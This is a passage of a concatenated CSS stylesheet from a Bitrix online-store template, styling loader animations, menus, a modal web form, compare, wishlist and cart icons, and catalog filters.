}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

/* End */


/* Start:/bitrix/templates/dresscodeV2/components/bitrix/menu/topMenu4/style.css?1708031520690*/
#subMenu{
	vertical-align: middle;
	display: inline-block;
	white-space: nowrap;
	text-align: center;
	visibility: hidden;
	list-style: none;
	margin: 0 0 0 0;
	font-size: 0;
	padding: 0;
}

#subMenu li{
	vertical-align: middle;
	display: inline-block;
	position: relative;
	list-style: none;
	font-size: 14px;
	padding: 0;
	margin: 0;
}

#subMenu li:last-child{
	border: 0;
}

#subMenu li a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	vertical-align: middle;
	text-decoration: none;
	display: inline-block;
	padding: 0 24px;
	color: #000000;
}

#subMenu li a:not(.selected):active{
	position: relative;
	top: 1px;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/style.css?170803152011468*/
.webformModal{
    -webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: hidden;
    display: none;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
}

.webformModalHideScrollBar{
	position: relative;
	overflow: auto;
    height: 100%;
    width: 120%;
}


.webformModalcn100{
	position: relative;
	height: 100%;
	width: 100%;
	width: 100vw; /* css3 */
}
.webformModal.visible{
	display: block;
}

.webformModalContainer{
	box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
	transform: translateX(-50%) translateY(0%);
    /*transform: translateX(-50%) translateY(-50%);*/
    -webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: none;
    animation-fill-mode: none;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
    background-color: #ffffff;
    position: absolute;
   	-webkit-box-sizing: border-box;
   	-moz-box-sizing: border-box;
   	box-sizing: border-box;
   	margin-bottom: 24px;
    max-width: 500px;
    min-width: 320px;
    width: 100%;
    top: 24px;
    left: 50%;
}
@media (max-width: 767px) {
.webformModal{
    -webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: hidden;
    display: none;
    z-index: 9999;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
}	
	.webformModalHideScrollBar{
		position: absolute;
		padding-top: 50px;
		overflow: auto;
		height: 96%;
		width: 100%;
		top: 0px;
		left: 0px;
		z-index: 9999;
	}	
.webformModalContainer{
	box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
	transform: translateX(-50%) translateY(0%);
    /*transform: translateX(-50%) translateY(-50%);*/
    -webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: none;
    animation-fill-mode: none;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
    background-color: #ffffff;
    position: absolute;
   	-webkit-box-sizing: border-box;
   	-moz-box-sizing: border-box;
   	box-sizing: border-box;
   	margin-bottom: 24px;
    max-width: 400px;
    min-width: 220px;
    width: 100%;
    top: 0px;
    left: 50%;
}	
}
.small .webformModalContainer{
	transform: translateX(-50%) translateY(-50%);
	margin-bottom: 0px;
	top: 50%;
}

.webFormDw form{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.webFormDw form.loading{
	pointer-events: none;
	opacity: 0.8;
}

.webFormModalHeading{
    background-color: #424242;
    position: relative;
    text-align: center;
    line-height: 60px;
    font-size: 18px;
    color: #ffffff;
}

.webformModal .webFormModalHeadingExit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

.webformModal .webFormModalHeadingExit{
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/images/exit.png) 0 0 no-repeat transparent;
}

.webformModal .webFormModalHeadingExit:hover{
	background-position: 0 -21px ;
}

.webformModal .webFormModalHeadingExit:active{
	background-position: 0 -42px ;
}

.webFormDescription{
	margin: 24px 0 0 0;
	max-width: 800px;
}

.webformModal .webFormDescription{
	padding: 0 24px;
}

.webformModal .webFormItems,
.webformModal .webFormTools,
.webformModal .webFormError{
	padding: 0 24px;
}

.webFormItem{
	margin-top: 24px;
}

.webFormItemCaption{
	font-family: "robotoMedium";
	margin-bottom: 12px;
	line-height: 21px;
}

.webFormItemImage{
	vertical-align: middle;
	display: inline-block;
	padding-right: 6px;
}

.webFormItemLabel{
	vertical-align: middle;
	display: inline-block;
	color: #555555;
}

.webFormItemRequired{
	display: inline-block;
	padding-left: 4px;
	color: #ff0000;
}

.webFormItemFieldVariant{
	display: inline-block;
	margin-left: 12px;
}

.webFormItemFieldVariant:first-child{
	margin-left: 0px;
}

.webFormItemField input[type="password"],
.webFormItemField input[type="text"],
.webFormItemField select{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "roboto_ltregular";
	border: 1px solid #e7e7e7;
	padding-left: 12px;
	line-height: 55px;
	/*max-width: 600px;*/
	max-width: 100%;
	font-size: 14px;
	color: #555555;
	outline: none;
	height: 55px;
	width: 100%;
}

.webFormItemField textarea{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "roboto_ltregular";
	border: 1px solid #e7e7e7;
	padding-left: 12px;
	line-height: 21px;
	padding-top: 12px;
	/*max-width: 600px;*/
	max-width: 100%;
	font-size: 14px;
	color: #555555;
	height: 150px;
	outline: none;
	width: 100%;
}

.webFormItemField input[id*="form_date_"]{
	margin-bottom: 6px;
}

.webFormItemField input[type="text"]:focus,
.webFormItemField input[type="password"]:focus,
.webFormItemField textarea:focus{
	border: 1px solid #aaaaaa;
}

.webFormItemField input[type="checkbox"] + label,
.webFormItemField input[type="radio"] + label {
	cursor: pointer;
}

.webFormItemField input[type="checkbox"]:not(checked),
.webFormItemField input[type="radio"]:not(checked) {
  position: absolute;
  opacity: 0;
}

.webFormItemField input[type="checkbox"]:not(checked) + label,
.webFormItemField input[type="radio"]:not(checked) + label {
	position: relative;
	padding-left: 28px;
}

.webFormItemField input[type="checkbox"].error + label:before{
	border: 1px solid #ff0000 !important;
}

.webFormItemField input[type="checkbox"] + label:before {
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/images/checkBox.png) 0 0 no-repeat transparent;
}

.webFormItemField input[type="radio"] + label:before {
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/images/radio.png) 0 0 no-repeat transparent;
}

.webFormItemField input[type="checkbox"]:not(checked) + label:before,
.webFormItemField input[type="radio"]:not(checked) + label:before {
	position: absolute;
	content: " ";
    height: 17px;
	width: 17px;
	left: 0;
	top: 0px;
}

.webFormItemField input[type="checkbox"]:not(checked) + label:hover:before,
.webFormItemField input[type="radio"]:not(checked) + label:hover:before {
	background-position: 0 -17px;
}

.webFormItemField input[type="checkbox"]:checked + label:before,
.webFormItemField input[type="radio"]:checked + label:before {
	background-position: 0 -34px;
}

.webFormItemField input[type="checkbox"]:checked + label:hover:before,
.webFormItemField input[type="radio"]:checked + label:hover:before {
	background-position: 0 -51px;
}

.webFormItemField input[type="checkbox"]:disabled + label,
.webFormItemField input[type="radio"]:disabled + label {
	cursor: default;
}

.webFormItemField input[type="checkbox"]:disabled + label:before,
.webFormItemField input[type="radio"]:disabled + label:before {
	background-position: 0 -68px !important;
}

.webFormItemField img.calendar-icon {
    vertical-align: middle !important;
    margin: 0 0 0 0px !important;
    border: 0 !important;
}

.webFormItemField [multiple]{
	line-height: 120px;
	height: 120px;
	padding: 12px;
}

.webFormCaptchaPicture{
	margin-top: 12px;
}

.webFormCaptchaPicture img{
	vertical-align: middle;
	max-width: 100%;
}

.webFormCaptchaLabel{
	margin-bottom: 12px;
	margin-top: 12px;
}

.webFormItemField input.captcha_word{
	max-width: 300px;
}

.webFormTools{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 24px;
}

.webFormTools input[type="submit"],
.webFormTools input[type="reset"]{
	-webkit-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "roboto_ltregular";
	border: 1px solid #e7e7e7;
	text-align: center;
	line-height: 55px;
	font-size: 14px;
	cursor: pointer;
	color: #ffffff;
	outline: none;
	height: 55px;
	width: 100%;
	padding: 0;
}

.webFormTools .tc:first-child{
	padding-right: 12px;
}

.webFormTools .tc:last-child{
	padding-left: 12px;
}

.webFormTools input[type="submit"]:active{
	position: relative;
	top: 1px;
}

.webFormTools input[type="submit"].loading{
	background-image: url(/bitrix/templates/dresscodeV2/components/bitrix/form.result.new/modal/images/loading.gif);
	background-color: #000000 !important;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	border: 1px solid #000000;
	pointer-events: none;
	color: #dddddd;
	opacity: 0.1;
}

.webFormTools input[type="reset"]{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border: 1px solid #aaaaaa;
	background-color: #ffffff;
	color: #000000;
}

.webFormTools input[type="reset"]:hover{
	border: 1px solid #cccccc;
}

.webFormTools input[type="reset"]:active{
	position: relative;
	top: 1px;
}

.webFormItemError,
.webFormError{
	font-family: "robotoMedium";
	margin-bottom: 12px;
	font-size: 12px;
	color: #ff0000;
	display: none;
}

.webFormError{
	margin-bottom: 0px;
	margin-top: 24px;
}

.webFormItemError.visible,
.webFormError.visible{
	display: block;
}

.webFormItemField .error{
	border: 1px solid #ff0000 !important;
}

.webFormMessage{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    line-height: 250px;
    position: fixed;
    overflow: auto;
    color: #000000;
    display: none; 
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
}

.webFormMessageContainer{
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.4);
	background-color: #ffffff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-left: -225px;
	position: absolute;
	text-align: center;
	margin-top: -125px;
	border-radius: 2px;
	padding: 0px 24px;
	height: 250px;
	width: 450px;
	left: 50%;
	top: 50%;
}

.webFormMessageMiddle{
	vertical-align: middle;
	display: inline-block;
	line-height: 21px;
}

.webFormMessageHeading{
	margin-bottom: 24px;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
}

.webFormMessageDescription{
	text-align: center;
}

.webFormMessageExit{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background-color: #000000;
	text-decoration: none;
	display: inline-block;
	text-align: center;
	border-radius: 2px;
	line-height: 40px;
	margin-top: 24px;
	padding: 0 24px;
	color: #ffffff;
	height: 40px;
}

.webFormMessageExit:hover{
	opacity: 0.8;
}

.webFormMessageExit:active{
	position: relative;
	top: 1px;
}

@media all and (max-width: 650px) {
	
	.webFormItemField input[id*="form_date_"]{
		margin-bottom: 12px;
	}	


	.webFormItemField img.calendar-icon{
		margin-left: 0px !important;
	}

	.webFormTools input[type="submit"],
	.webFormTools input[type="reset"]{
		max-width: 150px;
	}

}

@media all and (max-width: 400px) {
	.webFormTools input[type="submit"],
	.webFormTools input[type="reset"]{
		margin-bottom: 24px;
		max-width: 300px;
		display: block;
		width: 100%;
	}
}
/* End */


/* Start:/bitrix/components/dresscode/compare.line/templates/version4/style.css?17080315201200*/
.topCompare .text{
	position: relative;
	display: block;
}

.topCompare .icon{
	background: url(/bitrix/components/dresscode/compare.line/templates/version4/images/compareH4.png) 50% 50% no-repeat transparent;
	display: inline-block;
	height: 40px;
	width: 60px;
}

#subHeader4.color_black .topCompare .icon,
#subHeader4.color_theme .topCompare .icon,
#subHeader5.color_black .topCompare .icon,
#subHeader5.color_theme .topCompare .icon,
#subHeader7.color_black .topCompare .icon,
#subHeader7.color_theme .topCompare .icon,
#subHeader9.color_black .topCompare .icon,
#subHeader9.color_theme .topCompare .icon{
	background: url(/bitrix/components/dresscode/compare.line/templates/version4/images/compareH4w.png) 50% 50% no-repeat transparent;
}

.topCompare .active .icon:hover{
	opacity: 0.7;
}

.topCompare .active .icon:active{
	position: relative;
	top: 1px;
}

.topCompare .value{
	border: 2px solid #d1d1d1;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	text-align: center;
	overflow: hidden;
	font-size: 12px;
	color: #d1d1d1;
	height: 20px;
	width: 20px;
	right: 8px;
	top: 0;
}

#subHeader5.color_black .topCompare .value,
#subHeader7.color_black .topCompare .value,
#subHeader9.color_black .topCompare .value{
	background-color: #2b2b2b;
}

.topCompare .active .value:active{
	top: 1px;
}
/* End */


/* Start:/bitrix/components/dresscode/favorite.line/templates/version4/style.css?17080315201272*/
.topWishlist .text{
	position: relative;
	display: block;
}

.topWishlist .icon{
	background: url(/bitrix/components/dresscode/favorite.line/templates/version4/images/wishlistH4.png) 50% 50% no-repeat transparent;
	display: inline-block;
	height: 40px;
	width: 60px;
}

#subHeader4.color_black .topWishlist .icon,
#subHeader4.color_theme .topWishlist .icon,
#subHeader5.color_black .topWishlist .icon,
#subHeader5.color_theme .topWishlist .icon,
#subHeader7.color_black .topWishlist .icon,
#subHeader7.color_theme .topWishlist .icon,
#subHeader9.color_black .topWishlist .icon,
#subHeader9.color_theme .topWishlist .icon{
	background: url(/bitrix/components/dresscode/favorite.line/templates/version4/images/wishlistH4w.png) 50% 50% no-repeat transparent;
	display: inline-block;
	height: 40px;
	width: 60px;
}

.topWishlist .active .icon:hover{
	opacity: 0.7;
}

.topWishlist .active .icon:active{
	position: relative;
	top: 1px;
}

.topWishlist .value{
	border: 2px solid #d1d1d1;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	text-align: center;
	overflow: hidden;
	font-size: 12px;
	color: #d1d1d1;
	height: 20px;
	width: 20px;
	right: 8px;
	top: 0;
}

#subHeader5.color_black .topWishlist .value,
#subHeader7.color_black .topWishlist .value,
#subHeader9.color_black .topWishlist .value{
	background-color: #2b2b2b;
}

.topWishlist .active .value:active{
	top: 1px;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/style.css?17080315202105*/
.cart .countLink{
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/images/cartH4.png) 50% 50% no-repeat transparent;
	display: inline-block;
	position: relative;
	font-size: 14px;
	float: left;
	height: 40px;
	width: 60px;
}

#subHeader4.color_black .cart .countLink,
#subHeader4.color_theme .cart .countLink,
#subHeader5.color_black .cart .countLink,
#subHeader5.color_theme .cart .countLink,
#subHeader6.color_black .cart .countLink,
#subHeader6.color_theme .cart .countLink,
#subHeader7.color_black .cart .countLink,
#subHeader7.color_theme .cart .countLink,
#subHeader8.color_black .cart .countLink,
#subHeader8.color_theme .cart .countLink,
#subHeader9.color_black .cart .countLink,
#subHeader9.color_theme .cart .countLink{
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/sale.basket.basket.line/topCart5/images/cartH4w.png) 50% 50% no-repeat transparent;
}

.cart .countLink.active:hover{
	opacity: 0.7;
}

.cart .countLink.active:active{
	top: 1px;
}

.cart .heading{
	vertical-align: middle;
	text-decoration: none;
	display: inline-block;
	max-width: 172px;
	margin-left: 6px;
	margin-top: 8px;
	color: #000000;
}

#subHeader5.color_black .cart .heading,
#subHeader5.color_theme .cart .heading,
#subHeader6.color_black .cart .heading,
#subHeader6.color_theme .cart .heading,
#subHeader7.color_black .cart .heading,
#subHeader7.color_theme .cart .heading,
#subHeader8.color_black .cart .heading,
#subHeader8.color_theme .cart .heading,
#subHeader9.color_black .cart .heading,
#subHeader9.color_theme .cart .heading{
	color: #ffffff;
}

.cart .heading.active:active{
	position: relative;
	top: 1px;
}

.cart .heading .cartLabel{
	font-family: "robotomedium";
	margin-right: 3px;
}

.cart .heading .cartLabel:hover{
	opacity: 0.7;
}

.cart .count{
	border: 2px solid #d1d1d1;
	background-color: #ffffff;
	border-radius: 50%;
	position: absolute;
	text-align: center;
	overflow: hidden;
	font-size: 12px;
	color: #d1d1d1;
	height: 20px;
	width: 20px;
	right: 8px;
	top: 0;
}

#subHeader5.color_black .cart .count,
#subHeader6.color_black .cart .count,
#subHeader7.color_black .cart .count,
#subHeader8.color_black .cart .count,
#subHeader9.color_black .cart .count{
	background-color: #2b2b2b;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/style.css?17080315207661*/

	#mainMenu .drop .nextColumn ul li.hide_menu_counter {display: none;}
	.more_menu b {font-weight: bold !important;}

#mainMenuContainer{
	position: relative;
}

#mainMenuContainer.fixed{
	-webkit-animation-duration: 0.3s;
	animation-duration: 0.3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeInDown;
 	animation-name: fadeInDown;
	position: fixed;
	z-index: 999;
	width: 100%;
	top: 0px;
}

/*#mainMenuStaticContainer{
	background-color: #1a1a1a;
	height: 60px;
}*/

#mainMenuContainer .minCatalogButton{
	font-family: "roboto_ltregular";
	text-decoration: none;
	padding-left: 24px;
	line-height: 65px;
    font-weight: 400;
    font-size: 18px;
	display: none;
	height: 65px;
}

#mainMenuContainer .minCatalogButton img{
	vertical-align: middle;
	padding-right: 12px;
	margin-top: -2px;
}

#menuCatalogSection{
	border-left: 1px solid #222222;
	height: 60px;
	float: right;
}

#menuCatalogSection .catalogButton{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-transform: uppercase;
	background-color: #111111;
	text-decoration: none;
	line-height: 60px;
	padding: 0 29px;
	color: #ffffff;
	display: block;
}

#menuCatalogSection .catalogButton:hover{
    background-color: #000000;
}

#menuCatalogSection .catalogButton img{
	vertical-align: middle;
	padding-right: 12px;
	margin-top: -2px;
}

#menuCatalogSection .catalogButtonImage{
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/images/catalogButton.png) 0 0 no-repeat transparent;
	vertical-align: middle;
	display: inline-block;
	margin-right: 12px;
	margin-top: -2px;
	height: 18px;
	width: 30px;
}

#menuCatalogSection .sectionMenuArrow{
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/images/sectionMenuArrow.png) 0 0 no-repeat transparent;
	vertical-align: middle;
	display: inline-block;
	margin-left: 12px;
	margin-top: -2px;
	height: 6px;
	width: 9px;
}


#mainMenu{
	list-style: none;
	overflow: hidden;
	padding: 0px;
	height: 60px;
	margin: 0px;
}

#mainMenu .removedItemsLink > a{
	background: url(/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/images/menuSlicedIcon.png) 50% 50% no-repeat transparent;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	height: 60px;
	float: left;
	width: 40px;
}

#mainMenu .removedItemsLink > a:hover{
	opacity: 0.8;
}

#mainMenu .removedItemsLink .removedItemsList{
    box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.2);
	margin: 0px 0px 0px -211px;
	background-color: #1a1a1a;
	position: absolute;
	list-style: none;
	display: none;
	padding: 0px;
	z-index: 100;
	width: 300px;
	top: 60px;
	left: 0px;
}

#mainMenu .removedItemsLink:hover .removedItemsList{
	display: block;
}

#mainMenu .removed{
	border-top: 1px solid #222222;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#mainMenu .removed:hover{
	background-color: #202020;
}

/*#mainMenu .removed:first-child{
	border-top: 0px;
}
*/
#mainMenu .removed a{
	text-decoration: none;
	line-height: 24px;
	padding: 18px 24px;
	display: block;
}

#mainMenu a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: block;
}

#mainMenu > li{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border-right: 1px solid #222222;
	line-height: 60px;
	float: left;
}

#mainMenu > li:first-child{
	border-left: 1px solid #222222;
}

#mainMenu > li:hover{
	background-color: #202020;
}

#mainMenu > li:first-child{
	margin-left: 0px;
}

#mainMenu > li > a{
	text-decoration: none;
	padding: 0 24px;
}

#mainMenu > li img{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	vertical-align: middle;
	padding-right: 12px;
}

#mainMenu > li a:hover img{
	opacity: 0.8;
}

#menuCatalogSection .sectionMenuArrow{
	padding-left: 12px;
}

/* drop sections */
#menuCatalogSection .drop{
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.2);
	border-bottom: 1px solid #dddddd;
	background-color: #ffffff;
	position: absolute;
	padding: 24px 0px;
	display: none;
	z-index: 100;
	width: 100%;
	top: 60px;
	left: 0;	
}

#menuCatalogSection .drop ul{
	margin: -24px 0 0 0;
	overflow: hidden;
	list-style: none;
	padding: 0px;
}

#menuCatalogSection .drop .menuSectionContainer{
	overflow: hidden;
}

#menuCatalogSection .drop ul li{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 180px;
	text-align: center;
	margin-top: 24px;
	height: 180px;
	float: left;
	width: 20%;
}

#menuCatalogSection .drop ul li:nth-child(5n+1){
	border-left: 0;
}

#menuCatalogSection .drop ul li .container{
	vertical-align: middle;
	width: auto !important;
	display: inline-block;
	line-height: 21px;
}

#menuCatalogSection .drop ul li a{
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	text-transform: uppercase;
	font-family: 'robotobold';
	text-decoration: none;
	font-size: 14px;
	display: block;
	color: #000000;
}

#menuCatalogSection .drop ul li .picture{
	margin-bottom: 12px;
	line-height: 130px;
	height: 130px;
}

#menuCatalogSection .drop ul li .picture img{
	vertical-align: middle;
}

#menuCatalogSection .drop ul li .picture:hover{
	opacity: 0.9;
}

#mainMenu .drop{
	box-shadow: 1px 1px 12px rgba(0, 0, 0, 0.2);
	border-bottom: 1px solid #dddddd;
	background-color: #ffffff;
	position: absolute;
	padding: 24px 0px;
	display: none;
	z-index: 99;
	width: 100%;
	top: 60px;
	left: 0;
}

#mainMenu .drop .nextColumn{
	line-height: 21px;
	list-style: none;
	float: left;
	width: 20%;
	padding: 0;
	margin: 0;
}

#mainMenu .drop .nextColumn > li{
	margin-top: 12px;
	display: block;
}

#mainMenu .drop .nextColumn > li:first-child{
	margin-top: 0px;
}

#mainMenu .drop .nextColumn > li > a{
	text-transform: uppercase;
	font-family: 'robotobold';
	text-decoration: none;
	color: #000000;
}

#mainMenu .drop .nextColumn .menu2Link{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 12px;
	overflow: hidden;
}

#mainMenu .drop .nextColumn .menu2Link img{
	padding-bottom: 12px;
}

#mainMenu .drop .nextColumn ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

#mainMenu .drop .nextColumn ul li{
	margin-top: 12px;
	display: block;
}

#mainMenu .drop .nextColumn ul li a{
	text-decoration: none;
	color: #000000;
}

@media screen and (max-width: 1024px){

	#mainMenu > li:hover{
		background-color: #202020 !important;
		color: #ffffff;
	}
	
	#mainMenu > li:hover a{
		color: #ffffff;
	}

}

.removedItemsLink {
	float: right !important;
}

.removedItemsLink .catalogButton {
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    text-transform: uppercase;
    text-decoration: none;
    line-height: 60px;
    padding: 0 15px;
    color: #ffffff;
    display: block;
	cursor: pointer;
}

.removedItemsLink .catalogButtonImage {
    background: url(/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/images/catalogButton.png) 0 0 no-repeat transparent;
    vertical-align: middle;
    display: inline-block;
    margin-right: 12px;
    margin-top: -2px;
    height: 18px;
    width: 30px;
}

.removedItemsLink .sectionMenuArrow {
    background: url(/bitrix/templates/dresscodeV2/components/bitrix/menu/catalogMenuButtonRight/images/sectionMenuArrow.png) 0 0 no-repeat transparent;
    vertical-align: middle;
    display: inline-block;
    margin-left: 12px;
    margin-top: -2px;
    height: 6px;
    width: 9px;
}
/* End */


/* Start:/bitrix/templates/dresscodeV2/styles.css?17483475131612*/
.sections-navs {
margin:0 0 20px 0;
}

@media (max-width: 1024px){
.sections-navs {
margin:30px 0 30px 0;
}
}

.kombox-filter-2 {
    border: 1px solid #e7e8ea;
    position: relative;
    border-radius: 4px;
    margin-bottom: 20px;
}

.kombox-filter-2 span.heading {
font-family: 'robotobold';
    text-transform: uppercase;
    background: #f3f3f3;
    text-align: center;
    padding-left: 0px;
    cursor: pointer;
    font-size: 14px;
    color: #000000;
}
.kombox-filter-2 ul {
list-style: none;
padding: 0;
margin: 0;
}

.kombox-filter-2 ul li {
    list-style: none !important;
    border-bottom: 1px solid #e7e8ea;
    padding: 10px 24px;
    position: relative;
    clear: both;
    font-size: 14px;
}

.sections-navs:hover {
    color: #27c148;
}
.sections-navs {
    color: #000;
}

#elementProperties {
    font-family: 'Play', sans-serif;
    font-size: 15px;
}
.filtermorehider {
    display: none;
}
#hideopenfilter{
    /*border-bottom: 1px dotted #000;*/
    cursor: pointer;
    position: relative;
    font-weight: bold;
    padding: 8px 24px;
    background-color: #f3f3f3;
}
.greenColored{
    color: #27c148;
}
#footerBottom .creator {
    max-width: 60%;
    float: left;
    line-height: initial;
    padding: 10px 0;
}
#footerBottom {
    height: auto !important;
}
@media (max-width: 1024px){ 
#footerBottom .creator {
    max-width: 100%;
    float: unset;
}
}
